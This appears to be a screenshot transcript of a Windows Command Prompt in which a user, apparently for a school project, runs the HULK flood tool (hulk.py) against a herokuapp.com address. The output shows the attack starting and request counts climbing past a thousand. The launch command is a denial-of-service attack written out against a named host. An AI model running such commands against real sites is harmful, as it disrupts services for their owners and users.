 Command Prompt - hulk.py  https://fierce-tundra-99635.herokuapp.com/home
Microsoft Windows [Version 10.0.18362.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\marco>E:
E:\>cd school
E:\School>cd Year 4
E:\School\Year 4>cd hulk-master
E:\School\Year 4\hulk-master>hulk.py https://fierce-tundra-99635.herokuapp.com/home
-- HULK Attack Started --
105 Requests Sent
217 Requests Sent
357 Requests Sent
471 Requests Sent
584 Requests Sent
771 Requests Sent
875 Requests Sent
987 Requests Sent
1126 Requests Sent